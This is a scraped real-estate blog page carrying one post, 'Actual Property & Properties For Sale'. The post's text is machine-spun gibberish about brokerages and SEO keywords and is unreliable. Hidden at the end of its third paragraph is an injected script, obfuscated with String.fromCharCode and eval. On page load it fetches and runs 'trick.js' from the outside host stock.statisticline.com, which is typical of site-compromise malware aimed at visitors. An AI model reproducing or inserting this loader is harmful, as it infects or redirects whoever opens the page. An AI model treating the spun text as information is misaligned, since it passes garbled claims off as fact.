<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62"><a href="https://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-67"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-69"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul>                <div id="search-toggle" class="genericon">
                    <a class="screen-reader-text" href="#search-container">Search</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="https://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
    <!-- Disable Header Image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">

	
		
<article id="post-2510" class="post-2510 post type-post status-publish format-standard hentry category-home-value-estimator tag-actual tag-properties tag-property">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-container">
		<header class="entry-header">
			<h1 class="entry-title">Actual Property &#038; Properties For Sale</h1>

			<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.tanoshigoto.com/actual-property-properties-for-sale.html" rel="bookmark"><time class="entry-date published" datetime="2022-04-30T03:57:03+07:00">30/04/2022</time><time class="updated" datetime="2019-05-25T09:26:37+07:00">25/05/2019</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author</span><a class="url fn n" href="https://www.tanoshigoto.com/author/janicereeves">Author</a></span></span></p><!-- .entry-meta -->		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://www.findwell.com/wp-content/uploads/2012/07/real-property.jpg" width="258px" alt="real estate">Established in 1911, Douglas Elliman Actual Property is the biggest brokerage in the New York Metropolitan area and the second largest independent residential actual estate brokerage within the United States by gross sales volume. If he would like to buy a property with the information WEB OPTIMIZATION is I had to engender a website-polinfor positioning -> + or firm reputation word. This can be a proper method as lengthy as the buddies title and key phrase are more midget and straightforward to recollect.</p>
<p>Begin by creating a slant of keywords related to your corporation. Your actual property broker will explain the steps to take and can accompany you throughout all the transaction, out of your first assembly to the ultimate signature of the notarial act.</p>
<p>If your charge operates regionally, it is good to acquisition bargain a bailiwick preferably of neighbourhood specialization ending in. Eng &#8211; benchmark &#8211; I purchased the realm consumer &#8211; the most important locution (Heating BiaÅ‚ystok) through which the positions era is included in the domain.</p>
<p>It is a correct passage as long as the buddies prominence and key phrase are more all in all and effortless to remember. Start nigh making a ebook of key phrases coordinated to your corporation. In accordance with the Real Property Brokerage Act, an actual property dealer is required to verify all of the info that&#8217;s used to advertise a property they are selling.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator" rel="category tag">Home Value Estimator</a></span><span class="tags-links"><span class="screen-reader-text">Tags</span><a href="https://www.tanoshigoto.com/tag/actual" rel="tag">actual</a>, <a href="https://www.tanoshigoto.com/tag/properties" rel="tag">properties</a>, <a href="https://www.tanoshigoto.com/tag/property" rel="tag">property</a></span></p><!-- .entry-meta -->		</footer><!-- .entry-footer -->
	</div><!-- .entry-container -->
</article><!-- #post-## -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.tanoshigoto.com/four-ways-to-do-real-estate-marketing.html" rel="prev"><span class="meta-nav" aria-hidden="true">&larr; Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Four Ways To Do Real Estate Marketing</span></a></div><div class="nav-next"><a href="https://www.tanoshigoto.com/massachusetts-law-about-actual-property.html" rel="next"><span class="meta-nav" aria-hidden="true">Next &rarr;</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Massachusetts Law About Actual Property</span></a></div></div>
	</nav>	
	</main><!-- #main -->
	


<aside class="sidebar sidebar-primary widget-area" role="complementary">
<section id="block-8" class="widget widget_block widget_search"><div class="widget-wrap"><form role="search" method="get" action="https://www.tanoshigoto.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-9" class="widget widget_block widget_recent_entries"><div class="widget-wrap"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/real-property-definition-5.html">Real Property Definition</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/larger-rochester-association-of-realtors-3.html">Larger Rochester Association Of Realtors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/log-in-10.html">Log In</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/higher-rochester-affiliation-of-realtors-4.html">Higher Rochester Affiliation Of Realtors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/industrial-real-estate-business-property-for-sale-and-for-lease-2.html">Industrial Real Estate &#038; Business Property For Sale And For Lease</a></li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-10" class="widget widget_block widget_categories"><div class="widget-wrap"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-22"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://www.tanoshigoto.com/category/online-real-estate-auction">online real estate auction</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://www.tanoshigoto.com/category/property-auction">property auction</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a>
</li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-11" class="widget widget_block widget_tag_cloud"><div class="widget-wrap"><p class="wp-block-tag-cloud"><a href="https://www.tanoshigoto.com/tag/actual" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 20.573248407643pt;" aria-label="actual (586 items)">actual</a>
<a href="https://www.tanoshigoto.com/tag/auction" class="tag-cloud-link tag-link-168 tag-link-position-2" style="font-size: 8.4458598726115pt;" aria-label="auction (25 items)">auction</a>
<a href="https://www.tanoshigoto.com/tag/auctions" class="tag-cloud-link tag-link-70 tag-link-position-3" style="font-size: 12.636942675159pt;" aria-label="auctions (74 items)">auctions</a>
<a href="https://www.tanoshigoto.com/tag/business" class="tag-cloud-link tag-link-709 tag-link-position-4" style="font-size: 8.1783439490446pt;" aria-label="business (23 items)">business</a>
<a href="https://www.tanoshigoto.com/tag/california" class="tag-cloud-link tag-link-318 tag-link-position-5" style="font-size: 9.1592356687898pt;" aria-label="california (30 items)">california</a>
<a href="https://www.tanoshigoto.com/tag/commercial" class="tag-cloud-link tag-link-144 tag-link-position-6" style="font-size: 8.1783439490446pt;" aria-label="commercial (23 items)">commercial</a>
<a href="https://www.tanoshigoto.com/tag/condominium" class="tag-cloud-link tag-link-159 tag-link-position-7" style="font-size: 9.4267515923567pt;" aria-label="condominium (32 items)">condominium</a>
<a href="https://www.tanoshigoto.com/tag/condos" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 11.923566878981pt;" aria-label="condos (62 items)">condos</a>
<a href="https://www.tanoshigoto.com/tag/contracts" class="tag-cloud-link tag-link-848 tag-link-position-9" style="font-size: 8.3566878980892pt;" aria-label="contracts (24 items)">contracts</a>
<a href="https://www.tanoshigoto.com/tag/definition" class="tag-cloud-link tag-link-196 tag-link-position-10" style="font-size: 10.31847133758pt;" aria-label="definition (41 items)">definition</a>
<a href="https://www.tanoshigoto.com/tag/dictionary" class="tag-cloud-link tag-link-178 tag-link-position-11" style="font-size: 8.1783439490446pt;" aria-label="dictionary (23 items)">dictionary</a>
<a href="https://www.tanoshigoto.com/tag/estate" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 20.573248407643pt;" aria-label="estate (584 items)">estate</a>
<a href="https://www.tanoshigoto.com/tag/funding" class="tag-cloud-link tag-link-30 tag-link-position-13" style="font-size: 9.3375796178344pt;" aria-label="funding (31 items)">funding</a>
<a href="https://www.tanoshigoto.com/tag/historic" class="tag-cloud-link tag-link-48 tag-link-position-14" style="font-size: 9.0700636942675pt;" aria-label="historic (29 items)">historic</a>
<a href="https://www.tanoshigoto.com/tag/homes" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 10.585987261146pt;" aria-label="homes (44 items)">homes</a>
<a href="https://www.tanoshigoto.com/tag/house" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 10.853503184713pt;" aria-label="house (47 items)">house</a>
<a href="https://www.tanoshigoto.com/tag/houses" class="tag-cloud-link tag-link-267 tag-link-position-17" style="font-size: 10.496815286624pt;" aria-label="houses (43 items)">houses</a>
<a href="https://www.tanoshigoto.com/tag/industrial" class="tag-cloud-link tag-link-480 tag-link-position-18" style="font-size: 8pt;" aria-label="industrial (22 items)">industrial</a>
<a href="https://www.tanoshigoto.com/tag/information" class="tag-cloud-link tag-link-281 tag-link-position-19" style="font-size: 10.050955414013pt;" aria-label="information (38 items)">information</a>
<a href="https://www.tanoshigoto.com/tag/investing" class="tag-cloud-link tag-link-218 tag-link-position-20" style="font-size: 12.101910828025pt;" aria-label="investing (65 items)">investing</a>
<a href="https://www.tanoshigoto.com/tag/investment" class="tag-cloud-link tag-link-142 tag-link-position-21" style="font-size: 9.4267515923567pt;" aria-label="investment (32 items)">investment</a>
<a href="https://www.tanoshigoto.com/tag/itemizing" class="tag-cloud-link tag-link-860 tag-link-position-22" style="font-size: 8.4458598726115pt;" aria-label="itemizing (25 items)">itemizing</a>
<a href="https://www.tanoshigoto.com/tag/lease" class="tag-cloud-link tag-link-773 tag-link-position-23" style="font-size: 9.8726114649682pt;" aria-label="lease (36 items)">lease</a>
<a href="https://www.tanoshigoto.com/tag/listing" class="tag-cloud-link tag-link-836 tag-link-position-24" style="font-size: 8.1783439490446pt;" aria-label="listing (23 items)">listing</a>
<a href="https://www.tanoshigoto.com/tag/listings" class="tag-cloud-link tag-link-527 tag-link-position-25" style="font-size: 8.4458598726115pt;" aria-label="listings (25 items)">listings</a>
<a href="https://www.tanoshigoto.com/tag/luxurious" class="tag-cloud-link tag-link-35 tag-link-position-26" style="font-size: 10.407643312102pt;" aria-label="luxurious (42 items)">luxurious</a>
<a href="https://www.tanoshigoto.com/tag/luxury" class="tag-cloud-link tag-link-89 tag-link-position-27" style="font-size: 9.3375796178344pt;" aria-label="luxury (31 items)">luxury</a>
<a href="https://www.tanoshigoto.com/tag/mansion" class="tag-cloud-link tag-link-98 tag-link-position-28" style="font-size: 12.636942675159pt;" aria-label="mansion (75 items)">mansion</a>
<a href="https://www.tanoshigoto.com/tag/mansions" class="tag-cloud-link tag-link-49 tag-link-position-29" style="font-size: 8pt;" aria-label="mansions (22 items)">mansions</a>
<a href="https://www.tanoshigoto.com/tag/market" class="tag-cloud-link tag-link-250 tag-link-position-30" style="font-size: 13.796178343949pt;" aria-label="market (102 items)">market</a>
<a href="https://www.tanoshigoto.com/tag/methods" class="tag-cloud-link tag-link-252 tag-link-position-31" style="font-size: 8.3566878980892pt;" aria-label="methods (24 items)">methods</a>
<a href="https://www.tanoshigoto.com/tag/money" class="tag-cloud-link tag-link-663 tag-link-position-32" style="font-size: 8.4458598726115pt;" aria-label="money (25 items)">money</a>
<a href="https://www.tanoshigoto.com/tag/online" class="tag-cloud-link tag-link-295 tag-link-position-33" style="font-size: 10.407643312102pt;" aria-label="online (42 items)">online</a>
<a href="https://www.tanoshigoto.com/tag/properties" class="tag-cloud-link tag-link-204 tag-link-position-34" style="font-size: 13.528662420382pt;" aria-label="properties (94 items)">properties</a>
<a href="https://www.tanoshigoto.com/tag/property" class="tag-cloud-link tag-link-31 tag-link-position-35" style="font-size: 22pt;" aria-label="property (855 items)">property</a>
<a href="https://www.tanoshigoto.com/tag/public" class="tag-cloud-link tag-link-271 tag-link-position-36" style="font-size: 8.1783439490446pt;" aria-label="public (23 items)">public</a>
<a href="https://www.tanoshigoto.com/tag/rental" class="tag-cloud-link tag-link-207 tag-link-position-37" style="font-size: 11.12101910828pt;" aria-label="rental (50 items)">rental</a>
<a href="https://www.tanoshigoto.com/tag/report" class="tag-cloud-link tag-link-126 tag-link-position-38" style="font-size: 9.515923566879pt;" aria-label="report (33 items)">report</a>
<a href="https://www.tanoshigoto.com/tag/residence" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 9.9617834394904pt;" aria-label="residence (37 items)">residence</a>
<a href="https://www.tanoshigoto.com/tag/search" class="tag-cloud-link tag-link-803 tag-link-position-40" style="font-size: 9.6050955414013pt;" aria-label="search (34 items)">search</a>
<a href="https://www.tanoshigoto.com/tag/should" class="tag-cloud-link tag-link-120 tag-link-position-41" style="font-size: 8pt;" aria-label="should (22 items)">should</a>
<a href="https://www.tanoshigoto.com/tag/templates" class="tag-cloud-link tag-link-815 tag-link-position-42" style="font-size: 9.7834394904459pt;" aria-label="templates (35 items)">templates</a>
<a href="https://www.tanoshigoto.com/tag/valuation" class="tag-cloud-link tag-link-104 tag-link-position-43" style="font-size: 11.388535031847pt;" aria-label="valuation (54 items)">valuation</a>
<a href="https://www.tanoshigoto.com/tag/value" class="tag-cloud-link tag-link-62 tag-link-position-44" style="font-size: 11.566878980892pt;" aria-label="value (56 items)">value</a>
<a href="https://www.tanoshigoto.com/tag/worth" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 11.12101910828pt;" aria-label="worth (50 items)">worth</a></p></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.tanoshigoto.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.tanoshigoto.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.tanoshigoto.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.tanoshigoto.com/sitemap">Sitemap</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="execphp-3" class="widget widget_execphp"><div class="widget-wrap"><h4 class="widget-title">Partner </h4>			<div class="execphpwidget"></div>
		</div><!-- .widget-wrap --></section><!-- #widget-default-search --></aside><!-- .sidebar sidebar-primary widget-area -->

<!-- wmm w -->
			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
    
    	<div id="site-generator">
    		<div class="wrapper">
    			<div id="footer-content" class="copyright">Copyright &copy; 2026 <a href="https://www.tanoshigoto.com/">tanoshigoto.com</a>. All Rights Reserved.  &#124; Catch Responsive&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<a href="#masthead" id="scrollup" class="genericon"><span class="screen-reader-text">Scroll Up</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62"><a href="https://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-67"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-69"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul></nav><!-- #mobile-header-left-nav -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/catch-responsive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/navigation.min.js?ver=20120206" id="catchresponsive-navigation-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/skip-link-focus-fix.min.js?ver=20130115" id="catchresponsive-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-scrollup.min.js?ver=20072014" id="catchresponsive-scrollup-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da1987a2ec4c4915a63248952ca51e31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>